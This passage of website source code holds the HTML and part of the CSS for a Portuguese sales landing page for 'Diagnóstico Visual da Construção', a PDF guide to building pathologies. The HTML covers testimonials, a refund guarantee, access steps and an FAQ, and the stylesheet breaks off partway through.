                    <path d="M12 2l2.9 6.3 6.8.7-5.1 4.6 1.4 6.7L12 17.8 6 20.6l1.4-6.7L2.3 9l6.8-.7z"></path>
                  </svg><svg viewBox="0 0 24 24" fill="currentColor">
                    <path d="M12 2l2.9 6.3 6.8.7-5.1 4.6 1.4 6.7L12 17.8 6 20.6l1.4-6.7L2.3 9l6.8-.7z"></path>
                  </svg></div>
                <p class="testi-quote">“Material excelente e extremamente visual! Facilitou muito a identificação de
                  fissuras e patologias de umidade durante as vistorias e revisões de projeto.”</p>
                <p class="testi-author">Eng. Carlos Mendes</p>
                <p class="testi-role">Engenheiro Civil & Perito</p>
              </div>
            </div>
            <div class="testi-card">
              <div class="testi-inner">
                <div class="stars"><svg viewBox="0 0 24 24" fill="currentColor">
                    <path d="M12 2l2.9 6.3 6.8.7-5.1 4.6 1.4 6.7L12 17.8 6 20.6l1.4-6.7L2.3 9l6.8-.7z"></path>
                  </svg><svg viewBox="0 0 24 24" fill="currentColor">
                    <path d="M12 2l2.9 6.3 6.8.7-5.1 4.6 1.4 6.7L12 17.8 6 20.6l1.4-6.7L2.3 9l6.8-.7z"></path>
                  </svg><svg viewBox="0 0 24 24" fill="currentColor">
                    <path d="M12 2l2.9 6.3 6.8.7-5.1 4.6 1.4 6.7L12 17.8 6 20.6l1.4-6.7L2.3 9l6.8-.7z"></path>
                  </svg><svg viewBox="0 0 24 24" fill="currentColor">
                    <path d="M12 2l2.9 6.3 6.8.7-5.1 4.6 1.4 6.7L12 17.8 6 20.6l1.4-6.7L2.3 9l6.8-.7z"></path>
                  </svg><svg viewBox="0 0 24 24" fill="currentColor">
                    <path d="M12 2l2.9 6.3 6.8.7-5.1 4.6 1.4 6.7L12 17.8 6 20.6l1.4-6.7L2.3 9l6.8-.7z"></path>
                  </svg></div>
                <p class="testi-quote">“Didática impressionante. Ter as manifestações comparadas com causas prováveis e
                  erros de execução em obra economiza horas de pesquisa.”</p>
                <p class="testi-author">Arq. Juliana Faria</p>
                <p class="testi-role">Arquiteta e Urbanista</p>
              </div>
            </div>
            <div class="testi-card">
              <div class="testi-inner">
                <div class="stars"><svg viewBox="0 0 24 24" fill="currentColor">
                    <path d="M12 2l2.9 6.3 6.8.7-5.1 4.6 1.4 6.7L12 17.8 6 20.6l1.4-6.7L2.3 9l6.8-.7z"></path>
                  </svg><svg viewBox="0 0 24 24" fill="currentColor">
                    <path d="M12 2l2.9 6.3 6.8.7-5.1 4.6 1.4 6.7L12 17.8 6 20.6l1.4-6.7L2.3 9l6.8-.7z"></path>
                  </svg><svg viewBox="0 0 24 24" fill="currentColor">
                    <path d="M12 2l2.9 6.3 6.8.7-5.1 4.6 1.4 6.7L12 17.8 6 20.6l1.4-6.7L2.3 9l6.8-.7z"></path>
                  </svg><svg viewBox="0 0 24 24" fill="currentColor">
                    <path d="M12 2l2.9 6.3 6.8.7-5.1 4.6 1.4 6.7L12 17.8 6 20.6l1.4-6.7L2.3 9l6.8-.7z"></path>
                  </svg><svg viewBox="0 0 24 24" fill="currentColor">
                    <path d="M12 2l2.9 6.3 6.8.7-5.1 4.6 1.4 6.7L12 17.8 6 20.6l1.4-6.7L2.3 9l6.8-.7z"></path>
                  </svg></div>
                <p class="testi-quote">“O melhor investimento para quem estuda ou atua na construção civil. É um
                  verdadeiro atlas de consulta rápida para o dia a dia.”</p>
                <p class="testi-author">Rodrigo Tavares</p>
                <p class="testi-role">Estudante de Engenharia Civil</p>
              </div>
            </div>
          </div>
        </div>
        <div class="testi-ctrl">
          <button class="navbtn" data-testi-prev="" aria-label="Depoimento anterior"><svg viewBox="0 0 24 24"
              fill="none" stroke="currentColor" stroke-width="2.6" stroke-linecap="round" stroke-linejoin="round">
              <path d="M15 18l-6-6 6-6"></path>
            </svg></button>
          <div class="dots-nav" data-testi-dots=""></div>
          <button class="navbtn" data-testi-next="" aria-label="Próximo depoimento"><svg viewBox="0 0 24 24" fill="none"
              stroke="currentColor" stroke-width="2.6" stroke-linecap="round" stroke-linejoin="round">
              <path d="M9 6l6 6-6 6"></path>
            </svg></button>
        </div>
        <div style="text-align:center;margin-top:34px">
          <a href="#oferta" class="btn">QUERO MEU ACESSO AGORA <span class="arr">→</span></a>
        </div>
      </div>
    </div>
  </section>

  <!-- ============ 13 · GUARANTEE ============ -->
  <section class="sec">
    <div class="wrap">
      <div class="guarantee" data-reveal="">
        <div class="seal">
          <img src="assets/img/garantia.webp" alt="Selo de Garantia Incondicional de 7 Dias" class="seal-img"
            width="1254" height="1254" loading="lazy" decoding="async">
        </div>
        <div class="guarantee-copy">
          <h2>Você tem garantia de 7 dias no Diagnóstico Visual da Construção — 150 Patologias Ilustradas.</h2>
          <p>Isso significa que, dentro de 7 dias, se você achar que:</p>
          <ul class="gl">
            <li>o material não faz sentido para seus estudos</li>
            <li>o conteúdo não ajuda no seu aprendizado</li>
            <li>ou simplesmente não quiser continuar com o produto</li>
          </ul>
          <p class="emph">👉 você pode solicitar o reembolso.</p>
          <div class="stack"><span>7 dias.</span><span>Sem burocracia.</span><span>Sem explicação obrigatória.</span>
          </div>
          <p>Essa garantia existe porque acreditamos no valor prático do material.</p>
          <p>Você não está comprando apenas um PDF digital. Está adquirindo uma forma visual, prática e organizada de
            estudar e revisar conteúdos relacionados às patologias construtivas.</p>
          <p>Se não fizer sentido para você, o risco fica totalmente do nosso lado.</p>
        </div>
      </div>
    </div>
  </section>

  <!-- ============ 14 · HOW ACCESS WORKS ============ -->
  <section class="sec sec--cream2">
    <div class="wrap">
      <div class="sec-head" data-reveal="">
        <h2>Como é o Acesso<br>(Passo a Passo)</h2>
      </div>
      <div class="steps-grid">
        <article class="step-card" data-reveal="">
          <div class="step-num">1</div>
          <h3>1. Conclua sua compra</h3>
          <p>Após a confirmação do pagamento, seu acesso é liberado automaticamente.</p>
        </article>
        <article class="step-card" data-reveal="">
          <div class="step-num">2</div>
          <h3>2. Entre na área de membros</h3>
          <p>Você receberá todas as instruções para acessar a área de membros, onde o material estará organizado para
            download.</p>
        </article>
        <article class="step-card" data-reveal="">
          <div class="step-num">3</div>
          <h3>3. Baixe os materiais</h3>
          <ul>
            <li><span class="check"><svg viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"
                  stroke-width="3.4">
                  <path d="M4 12.5l5 5 11-11"></path>
                </svg></span> Diagnóstico Visual da Construção — 150 Patologias Ilustradas</li>
            <li><span class="check"><svg viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"
                  stroke-width="3.4">
                  <path d="M4 12.5l5 5 11-11"></path>
                </svg></span> Mapas Mentais das Patologias Mais Comuns</li>
            <li><span class="check"><svg viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"
                  stroke-width="3.4">
                  <path d="M4 12.5l5 5 11-11"></path>
                </svg></span> Atlas Visual dos Erros de Execução na Obra</li>
            <li><span class="check"><svg viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"
                  stroke-width="3.4">
                  <path d="M4 12.5l5 5 11-11"></path>
                </svg></span> Mapas Mentais de Causas e Soluções Iniciais</li>
            <li><span class="check"><svg viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"
                  stroke-width="3.4">
                  <path d="M4 12.5l5 5 11-11"></path>
                </svg></span> Atlas Visual Comparativo: Patologias Parecidas</li>
            <li><span class="check"><svg viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"
                  stroke-width="3.4">
                  <path d="M4 12.5l5 5 11-11"></path>
                </svg></span> Certificado de Conclusão</li>
          </ul>
        </article>
        <article class="step-card" data-reveal="">
          <div class="step-num">4</div>
          <h3>4. Comece a usar</h3>
          <p>Escolha uma patologia, estude o conteúdo, observe as imagens e transforme cada assunto em um momento mais
            prático de aprendizado sobre patologias construtivas.</p>
        </article>
      </div>
      <div style="text-align:center;margin-top:42px" data-reveal="">
        <a href="#oferta" class="btn">QUERO MEU ACESSO AGORA <span class="arr">→</span></a>
      </div>
    </div>
  </section>

  <!-- ============ 15 · FAQ ============ -->
  <section class="sec">
    <div class="wrap">
      <div class="sec-head" data-reveal="">
        <h2>Perguntas Frequentes</h2>
      </div>
      <div class="faq" data-reveal="">
        <div class="faq-item">
          <button class="faq-q">Esse material é indicado para quem? <span class="tog"><svg viewBox="0 0 24 24"
                fill="none" stroke-width="2.6" stroke-linecap="round">
                <path d="M12 5v14M5 12h14"></path>
              </svg></span></button>
          <div class="faq-a">
            <p>Foi desenvolvido especialmente para profissionais e estudantes que desejam estudar e revisar conteúdos
              relacionados às patologias construtivas.</p>
          </div>
        </div>
        <div class="faq-item">
          <button class="faq-q">Os conteúdos são relacionados às patologias construtivas? <span class="tog"><svg
                viewBox="0 0 24 24" fill="none" stroke-width="2.6" stroke-linecap="round">
                <path d="M12 5v14M5 12h14"></path>
              </svg></span></button>
          <div class="faq-a">
            <p>Sim. O material aborda de forma visual assuntos relacionados a fissuras, trincas, concreto, estruturas,
              umidade, infiltrações, impermeabilização e outros pontos importantes.</p>
          </div>
        </div>
        <div class="faq-item">
          <button class="faq-q">Posso utilizar para estudar e revisar? <span class="tog"><svg viewBox="0 0 24 24"
                fill="none" stroke-width="2.6" stroke-linecap="round">
                <path d="M12 5v14M5 12h14"></path>
              </svg></span></button>
          <div class="faq-a">
            <p>Sim. O material é excelente para estudos, revisões e consultas rápidas.</p>
          </div>
        </div>
        <div class="faq-item">
          <button class="faq-q">Posso acessar pelo celular? <span class="tog"><svg viewBox="0 0 24 24" fill="none"
                stroke-width="2.6" stroke-linecap="round">
                <path d="M12 5v14M5 12h14"></path>
              </svg></span></button>
          <div class="faq-a">
            <p>Sim. Você poderá ler no celular, tablet ou computador.</p>
          </div>
        </div>
        <div class="faq-item">
          <button class="faq-q">Os materiais podem ser impressos? <span class="tog"><svg viewBox="0 0 24 24" fill="none"
                stroke-width="2.6" stroke-linecap="round">
                <path d="M12 5v14M5 12h14"></path>
              </svg></span></button>
          <div class="faq-a">
            <p>Sim. Todos os materiais são enviados em PDF prontos para impressão.</p>
          </div>
        </div>
        <div class="faq-item">
          <button class="faq-q">O acesso é imediato? <span class="tog"><svg viewBox="0 0 24 24" fill="none"
                stroke-width="2.6" stroke-linecap="round">
                <path d="M12 5v14M5 12h14"></path>
              </svg></span></button>
          <div class="faq-a">
            <p>Sim. Assim que o pagamento for confirmado, o acesso é liberado automaticamente.</p>
          </div>
        </div>
        <div class="faq-item">
          <button class="faq-q">Os bônus já estão incluídos? <span class="tog"><svg viewBox="0 0 24 24" fill="none"
                stroke-width="2.6" stroke-linecap="round">
                <path d="M12 5v14M5 12h14"></path>
              </svg></span></button>
          <div class="faq-a">
            <p>Sim. No Plano Completo você recebe todos os bônus sem custo adicional.</p>
          </div>
        </div>
        <div class="faq-item">
          <button class="faq-q">Preciso já ser profissional para utilizar? <span class="tog"><svg viewBox="0 0 24 24"
                fill="none" stroke-width="2.6" stroke-linecap="round">
                <path d="M12 5v14M5 12h14"></path>
              </svg></span></button>
          <div class="faq-a">
            <p>Não. O conteúdo foi preparado de forma visual para facilitar o estudo tanto para profissionais quanto
              para estudantes da área.</p>
          </div>
        </div>
        <div class="faq-item">
          <button class="faq-q">O acesso possui mensalidade? <span class="tog"><svg viewBox="0 0 24 24" fill="none"
                stroke-width="2.6" stroke-linecap="round">
                <path d="M12 5v14M5 12h14"></path>
              </svg></span></button>
          <div class="faq-a">
            <p>Não. O pagamento é único e o acesso é vitalício.</p>
          </div>
        </div>
        <div class="faq-item">
          <button class="faq-q">Como funciona a garantia? <span class="tog"><svg viewBox="0 0 24 24" fill="none"
                stroke-width="2.6" stroke-linecap="round">
                <path d="M12 5v14M5 12h14"></path>
              </svg></span></button>
          <div class="faq-a">
            <p>Se dentro de 7 dias você concluir que o material não atende às suas expectativas, poderá solicitar o
              reembolso sem burocracia.</p>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- ============ 16 · FOOTER ============ -->
  <footer class="footer">
    <div class="wrap">
      <p class="cr">Copyright © 2026 | Todos os direitos reservados.</p>
      <p>Este site não é afiliado ao Facebook™, Instagram™, Google™ ou qualquer outra plataforma mencionada.</p>
      <p>Todos os direitos sobre a obra “Diagnóstico Visual da Construção — 150 Patologias Ilustradas” são reservados
        nos termos da Lei nº 9.610/98 (Lei de Direitos Autorais).</p>
      <p>A reprodução não autorizada desta publicação, no todo ou em parte, por quaisquer meios, constitui violação dos
        direitos autorais (Art. 184 do Código Penal e Lei 9.610/98), sujeitando os infratores às sanções civis e
        criminais previstas na legislação aplicável.</p>
    </div>
  </footer>

  <!-- Scripts do Site -->
  <script src="assets/js/script.js?v=2.0"></script>
</body>

</html>
---- pagina-vendas/assets/css/style.css ----
/* ============================================================
   Diagnóstico Visual da Construção — 150 Patologias Ilustradas
   Estilos CSS — Identidade Visual Técnica & Premium
   ============================================================ */

@import url("https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700;800&display=swap");

/* ============================================================
   Design System & Official Palette:
   • Verde-petróleo principal: #174A45
   • Off-white / fundo principal: #F5F1E8
   • Terracota para CTAs e destaques: #C96F4A (Hover: #B25C37)
   • Verde-sálvia secundário: #7B9D8B
   • Âmbar para pequenos alertas e destaques: #D99A3E
   • Grafite para textos: #26312F
   • Bege claro para bordas e divisórias: #D8D0C3
   ============================================================ */

:root {
  /* surfaces & backgrounds */
  --off-white: #F5F1E8;
  --cream: #F5F1E8;
  --cream-2: #EFE9DC;
  --cream-3: #E4DDD0;
  --paper: #FAF8F3;
  --paper-soft: #F5F1E8;

  /* ink & typography */
  --petroleum: #174A45;
  --petroleum-deep: #0F3330;
  --navy: #174A45;
  --navy-deep: #0F3330;
  --ink: #26312F;
  --muted: #566764;

  /* accents & technical colors */
  --teal: #174A45;
  --teal-deep: #0F3330;
  --sage: #7B9D8B;
  --sage-deep: #5E806E;
  --coral: #C96F4A;
  --coral-deep: #B25C37;
  --amber: #D99A3E;
  --amber-deep: #B87D28;
  --gold: #D99A3E;
  --gold-deep: #B87D28;

  /* cta + states */
  --cta: #C96F4A;
  --cta-hover: #B25C37;
  --cta-glow: rgba(201, 111, 74, .38);
  --green: #174A45;
  --green-deep: #0F3330;
  --green-glow: rgba(23, 74, 69, .28);
  --red: #C96F4A;
  --red-deep: #B25C37;

  /* borders & lines */
  --border: #D8D0C3;
  --border-subtle: rgba(216, 208, 195, .75);
  --border-strong: #C4BAAB;

  /* type */
  --font-display: 'Poppins', system-ui, sans-serif;
  --font-body: 'Poppins', system-ui, sans-serif;

  /* shape */
  --r-sm: 14px;
  --r: 20px;
  --r-lg: 30px;
  --pill: 999px;

  /* shadow */
  --sh-sm: 0 2px 8px rgba(23, 74, 69, .06);
  --sh: 0 10px 30px -12px rgba(23, 74, 69, .15);
  --sh-lg: 0 28px 60px -22px rgba(23, 74, 69, .24);
  --sh-card: 0 12px 32px -16px rgba(23, 74, 69, .14);

  --maxw: 1160px;
}

* {
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
  font-family: var(--font-body);
  color: var(--ink);
  background: var(--off-white);
  font-size: 18px;
  line-height: 1.6;
  -webkit-font-smoothing: antialiased;
  overflow-x: hidden;
}

img {
  max-width: 100%;
  height: auto;
  display: block;
}

h1,
h2,
h3,
h4 {
  font-family: var(--font-display);
  color: var(--petroleum);
  line-height: 1.08;
  margin: 0;
  letter-spacing: -.01em;
}

p {
  margin: 0;
  text-wrap: pretty;
}

a {
  color: inherit;
  text-decoration: none;
}

.wrap {
  max-width: var(--maxw);
  margin: 0 auto;
  padding: 0 22px;
}

section {
  position: relative;
}

.eyebrow {
  font-family: var(--font-display);
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: .14em;
  font-size: 14px;
  color: var(--petroleum);
}

/* ---------- decorative dotted divider ---------- */
.dots {
  display: flex;
  gap: 8px;
  justify-content: center;
  padding: 4px 0;
}

.dots i {
  width: 7px;
  height: 7px;
  border-radius: 50%;
  background: var(--sage);
  opacity: .65;
}

/* ============================================================
   BUTTONS & CTAs
   ============================================================ */
.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 12px;
  font-family: var(--font-display);
  font-weight: 600;
  font-size: clamp(17px, 2.2vw, 22px);
  line-height: 1.15;
  text-align: center;
  padding: 20px 38px;
  border: none;
  border-radius: var(--pill);
  cursor: pointer;
  background: var(--cta);
  color: #fff;
  box-shadow: 0 12px 26px -10px var(--cta-glow), inset 0 -3px 0 rgba(0, 0, 0, .15);
  transition: transform .18s cubic-bezier(.3, 1.4, .5, 1), box-shadow .18s, background .18s;
  position: relative;
  text-wrap: balance;
}

.btn:hover {
  background: var(--cta-hover);
  transform: translateY(-3px) scale(1.015);
  box-shadow: 0 20px 38px -12px var(--cta-glow), inset 0 -3px 0 rgba(0, 0, 0, .15);
}

.btn:active {
  transform: translateY(0) scale(.99);
}

.btn .arr {
  font-size: 1.1em;
  transform: translateX(0);
  transition: transform .2s;
}

.btn:hover .arr {
  transform: translateX(4px);
}

.btn--lg {
  padding: 24px 46px;
}

.btn--block {
  display: flex;
  width: 100%;
}

.btn--ghost {
  background: var(--paper);
  color: var(--petroleum);
  box-shadow: inset 0 0 0 2.5px var(--petroleum);
  border: none;
}

.btn--ghost:hover {
  background: var(--petroleum);
  color: #fff;
  box-shadow: 0 14px 28px -10px var(--green-glow);
}

.btn--coral {
  background: var(--cta);
  box-shadow: 0 12px 26px -10px var(--cta-glow), inset 0 -3px 0 rgba(0, 0, 0, .15);
}

.btn--coral:hover {
  background: var(--cta-hover);
}

.btn-pulse {
  animation: pulse 2.6s ease-in-out infinite;
}

@keyframes pulse {

  0%,
  100% {
    box-shadow: 0 12px 26px -10px var(--cta-glow), inset 0 -3px 0 rgba(0, 0, 0, .15), 0 0 0 0 var(--cta-glow);
  }

  50% {
    box-shadow: 0 12px 26px -10px var(--cta-glow), inset 0 -3px 0 rgba(0, 0, 0, .15), 0 0 0 14px rgba(201, 111, 74, 0);
  }
}

/* ============================================================
   1 · TOP OFFER BAR
   ============================================================ */
.offerbar {
  background: var(--petroleum);
  color: var(--off-white);
  text-align: center;
  font-family: var(--font-display);
  font-weight: 500;
  letter-spacing: .04em;
  font-size: 15px;
  padding: 11px 16px;
  position: relative;
  z-index: 60;
  border-bottom: 1px solid rgba(216, 208, 195, 0.25);
}

.offerbar b {
  color: var(--amber);
  font-weight: 700;
}

/* ============================================================
   2 · HERO
   ============================================================ */
.hero {
  background: linear-gradient(180deg, #FAF8F3 0%, var(--off-white) 100%);
  padding: 50px 0 60px;
  overflow: hidden;
}

.hero-grid {
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  max-width: 880px;
  margin: 0 auto;
}

.badge-pill {
  display: inline-flex;
  align-items: center;
  gap: 7px;
  background: var(--paper);
  color: var(--petroleum);
  font-family: var(--font-display);
  font-weight: 600;
  font-size: 13.5px;
  padding: 6px 15px;
  border-radius: var(--pill);
  box-shadow: var(--sh-sm);
  border: 1.5px solid var(--border);
}

.badge-pill .dot {
  width: 7px;
  height: 7px;
  flex-shrink: 0;
  border-radius: 50%;
  background: var(--cta);
  box-shadow: 0 0 0 3px var(--cta-glow);
}

.hero h1 {
  font-size: clamp(28px, 3.8vw, 44px);
  font-weight: 700;
  line-height: 1.28;
  letter-spacing: -0.02em;
  margin: 20px auto 26px;
  max-width: 24ch;
  color: var(--petroleum);
  text-wrap: balance;
}

.hero h1 .hl {
  color: var(--cta);
}

.hero .lead {
  font-size: clamp(17px, 1.6vw, 20px);
  color: var(--ink);
  max-width: 56ch;
  margin: 0 auto 26px;
}

.hero-art {
  position: relative;
  width: 100%;
  max-width: 560px;
  margin: 0 auto 32px;
}

.hero-art img {
  width: 100%;
  height: auto;
  margin: 0 auto;
  filter: drop-shadow(0 36px 50px rgba(23, 74, 69, .24));
  animation: floaty 6s ease-in-out infinite;
}

@keyframes floaty {

  0%,
  100% {
    transform: translateY(0);
  }

  50% {
    transform: translateY(-14px);
  }
}

.hero-copy {
  width: 100%;
  max-width: 760px;
  margin: 0 auto;
}

.bullets {
  list-style: none;
  padding: 0;
  margin: 0 auto 30px;
  display: grid;
  width: fit-content;
  max-width: 100%;
  gap: 13px;
  text-align: left;
}

.bullets li {
  display: flex;
  align-items: flex-start;
  gap: 13px;
  font-weight: 600;
  color: var(--petroleum);
  font-size: 17px;
}

.hero-copy>.btn {
  display: flex;
  width: fit-content;
  max-width: 100%;
  margin: 0 auto;
}

.check {
  flex: 0 0 auto;
  width: 26px;
  height: 26px;
  border-radius: 50%;
  background: var(--petroleum);
  display: grid;
  place-items: center;
  margin-top: 1px;
  box-shadow: 0 4px 10px -3px var(--green-glow);
}

.check svg {
  width: 14px;
  height: 14px;
  stroke: #fff;
}

.delivery {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 12px;
  margin-top: 22px;
  color: var(--muted);
  font-size: 15px;
  font-weight: 600;
  text-align: left;
}

.delivery .ico {
  display: inline-flex;
  gap: 6px;
}

.delivery .ico span {
  width: 30px;
  height: 30px;
  border-radius: 9px;
  display: grid;
  place-items: center;
  background: var(--paper);
  box-shadow: var(--sh-sm);
  border: 1px solid var(--border);
}

.delivery .ico svg {
  width: 17px;
  height: 17px;
  stroke: var(--petroleum);
}

/* ============================================================
   SECTION SCAFFOLD
   ============================================================ */
.sec {
  padding: 78px 0;
  background: var(--off-white);
}

.sec--cream2 {
  background: var(--cream-2);
}

.sec--plans-cream {
  background: var(--off-white);
}

.sec-head {
  text-align: center;
  max-width: 760px;
  margin: 0 auto 46px;
}

.sec-head h2 {
  font-size: clamp(27px, 3.4vw, 42px);
  font-weight: 600;
  color: var(--petroleum);
  text-wrap: balance;
}

.sec-head p {
  color: var(--muted);
  margin-top: 14px;
  font-size: 18px;
}

/* ============================================================
   3 · ACTIVITY GALLERY (auto-scroll marquee)
   ============================================================ */
.marquee {
  position: relative;
  overflow: hidden;
  -webkit-mask-image: linear-gradient(90deg, transparent, #000 6%, #000 94%, transparent);
  mask-image: linear-gradient(90deg, transparent, #000 6%, #000 94%, transparent);
}

.marquee--mt {
  margin-top: 24px;
}

.marquee-track {
  display: flex;
  gap: 30px;
  width: max-content;
  animation: marquee-right 34s linear infinite;
}

.marquee-track.is-reverse {
  animation-direction: reverse;
}

.marquee-track.is-fast {
  animation-duration: 14s !important;
}

.marquee:hover .marquee-track {
  animation-play-state: paused;
}

@keyframes marquee-right {
  from {
    transform: translateX(-50%);
  }

  to {
    transform: translateX(0);
  }
}

.gal-card {
  flex: 0 0 auto;
  width: clamp(280px, 28vw, 380px);
  background: var(--paper);
  border-radius: var(--r);
  box-shadow: var(--sh-card);
  overflow: hidden;
  border: 1.5px solid var(--border);
  transition: transform .25s, box-shadow .25s, border-color .25s;
}

.gal-card:hover {
  transform: translateY(-6px) scale(1.02);
  box-shadow: var(--sh-lg);
  border-color: var(--sage);
}

.gal-card .ph {
  aspect-ratio: 1000/1413;
  overflow: hidden;
  background: var(--cream-2);
}

.gal-card .ph img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}

/* photos marquee */
.photo-marquee .marquee-track {
  animation-duration: 38s;
}

.photo-card {
  flex: 0 0 auto;
  width: clamp(280px, 28vw, 380px);
  border-radius: var(--r);
  overflow: hidden;
  box-shadow: var(--sh-card);
  border: 3px solid #FAF8F3;
  outline: 1px solid var(--border);
  background: var(--cream-2);
  transition: transform .25s, box-shadow .25s;
}

.photo-card:hover {
  transform: translateY(-6px) scale(1.02);
  box-shadow: var(--sh-lg);
}

.photo-card .ph {
  aspect-ratio: 1122/1402;
  overflow: hidden;
}

.photo-card .ph img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}

.navbtn {
  width: 50px;
  height: 50px;
  border-radius: 50%;
  border: 1.5px solid var(--border);
  cursor: pointer;
  background: var(--paper);
  color: var(--petroleum);
  box-shadow: var(--sh-sm);
  display: grid;
  place-items: center;
  transition: transform .15s, background .15s, color .15s, border-color .15s;
}

.navbtn:hover {
  background: var(--petroleum);
  color: #fff;
  border-color: var(--petroleum);
  transform: scale(1.06);
}

.navbtn svg {
  width: 20px;
  height: 20px;
}

.marquee-ctrl {
  display: flex;
  justify-content: center;
  gap: 14px;
  margin-top: 22px;
}

.marquee-ctrl .navbtn {
  width: 46px;
  height: 46px;
}

/* ============================================================
   4 · FEATURE CARDS (icon grid)
   ============================================================ */
.feat-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 22px;
}

.feat-card {
  background: var(--paper);
  border-radius: var(--r);
  padding: 30px 26px;
  box-shadow: var(--sh-card);
  text-align: center;
  border: 1.5px solid var(--border);
  transition: transform .2s, border-color .2s, box-shadow .2s;
}

.feat-card:hover {
  transform: translateY(-6px);
  border-color: var(--sage);
  box-shadow: var(--sh-lg);
}

.feat-ico {
  width: 64px;
  height: 64px;
  border-radius: 18px;
  margin: 0 auto 18px;
  display: grid;
  place-items: center;
  background: rgba(23, 74, 69, .08);
  border: 1px solid rgba(23, 74, 69, .14);
  transition: background .2s, border-color .2s;
}

.feat-ico svg {
  width: 32px;
  height: 32px;
  stroke: var(--petroleum);
}

.feat-card:hover .feat-ico {
  background: rgba(201, 111, 74, .12);
  border-color: rgba(201, 111, 74, .25);
}

.feat-card:hover .feat-ico svg {
  stroke: var(--cta);
}

.feat-card h3 {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 9px;
  color: var(--petroleum);
}

.feat-card p {
  color: var(--muted);
  font-size: 15.5px;
}

.feat-close {
  text-align: center;
  margin-top: 40px;
}

.feat-close .big {
  font-family: var(--font-display);
  font-weight: 600;
  color: var(--petroleum);
  font-size: clamp(22px, 3vw, 30px);
  margin-bottom: 26px;
}

/* ============================================================
   5 · BENEFITS BLOCK
   ============================================================ */
.benefit-block {
  background: linear-gradient(155deg, #174A45 0%, #0F3330 100%);
  border-radius: var(--r-lg);
  padding: clamp(36px, 5vw, 68px);
  color: #fff;
  box-shadow: var(--sh-lg);
  position: relative;
  overflow: hidden;
  text-align: center;
  border: 1px solid rgba(123, 157, 139, 0.28);
}

.benefit-block::before {
  content: "";
  position: absolute;
  width: 360px;
  height: 360px;
  border-radius: 50%;
  background: radial-gradient(circle, rgba(217, 154, 62, .18), transparent 70%);
  top: -120px;
  right: -90px;
}

.benefit-block::after {
  content: "";
  position: absolute;
  width: 300px;
  height: 300px;
  border-radius: 50%;
  background: radial-gradient(circle, rgba(201, 111, 74, .16), transparent 70%);
  bottom: -130px;
  left: -80px;
}

.benefit-block h2 {
  color: #fff;
  font-size: clamp(24px, 3.2vw, 38px);
  font-weight: 600;
  max-width: 24ch;
  margin: 0 auto;
  position: relative;
}

.benefit-block .blist {
  list-style: none;
  padding: 0;
  margin: 34px auto 40px;
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 16px 38px;
  max-width: 880px;
  position: relative;
  text-align: left;
}

.benefit-block .blist li {
  display: flex;
  gap: 14px;
  align-items: flex-start;
  font-size: 17.5px;
  font-weight: 600;
  background: rgba(255, 255, 255, .08);
  border: 1px solid rgba(255, 255, 255, .09);
  padding: 16px 20px;
  border-radius: var(--r-sm);
  color: #fff;
}

.benefit-block .blist li:last-child:nth-child(odd) {
  grid-column: 1 / -1;
  max-width: 56%;
  margin: 0 auto;
}

.benefit-block .check {
  background: var(--sage);
  box-shadow: 0 4px 10px -3px rgba(123, 157, 139, .4);
}

.benefit-block .check svg {
  stroke: #fff;
}

/* ============================================================
   7 · URGENCY BANNER
   ============================================================ */
.urgency {
  background: linear-gradient(120deg, #174A45 0%, #0F3330 100%);
  color: #fff;
  text-align: center;
  padding: 60px 0;
  box-shadow: var(--sh);
  position: relative;
  overflow: hidden;
  border-top: 1px solid rgba(201, 111, 74, 0.35);
  border-bottom: 1px solid rgba(201, 111, 74, 0.35);
}

.urgency::after {
  content: "";
  position: absolute;
  inset: 0;
  background: repeating-linear-gradient(45deg, rgba(255, 255, 255, .03) 0 22px, transparent 22px 44px);
  pointer-events: none;
}

.urgency .wrap {
  position: relative;
  z-index: 1;
}

.urgency h2 {
  color: #fff;
  font-size: clamp(24px, 3.6vw, 40px);
  font-weight: 600;
  max-width: 20ch;
  margin: 0 auto 14px;
  position: relative;
}

.urgency p {
  font-size: 18px;
  opacity: .95;
  margin-bottom: 30px;
  position: relative;
  color: var(--off-white);
}

.urgency .btn {
  background: var(--cta);
  color: #fff;
  position: relative;
  box-shadow: 0 12px 26px -10px var(--cta-glow);
}

.urgency .btn:hover {
  background: var(--cta-hover);
  color: #fff;
}

/* ============================================================
   8 · FOR WHOM (6 check cards)
   ============================================================ */
.whom-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 22px;
}

.whom-card {
  background: var(--paper);
  border-radius: var(--r);
  padding: 28px 26px;
  box-shadow: var(--sh-card);
  border: 1.5px solid var(--border);
  transition: transform .2s, box-shadow .2s, border-color .2s;
  position: relative;
}

.whom-card:hover {
  transform: translateY(-6px);
  box-shadow: var(--sh-lg);
  border-color: var(--sage);
}

.whom-card .check {
  width: 34px;
  height: 34px;
  margin-bottom: 16px;
  background: var(--sage);
  box-shadow: 0 4px 10px -3px rgba(123, 157, 139, .35);
}

.whom-card .check svg {
  width: 18px;
  height: 18px;
}

.whom-card h3 {
  font-size: 18.5px;
  font-weight: 600;
  color: var(--petroleum);
  margin-bottom: 9px;
  line-height: 1.25;
}

.whom-card p {
  color: var(--muted);
  font-size: 15.5px;
}

/* ============================================================
   9 · EVERYTHING YOU RECEIVE
   ============================================================ */
.receive-card {
  background: var(--paper);
  border-radius: var(--r-lg);
  padding: clamp(30px, 4vw, 56px);
  box-shadow: var(--sh-lg);
  display: flex;
  flex-direction: column;
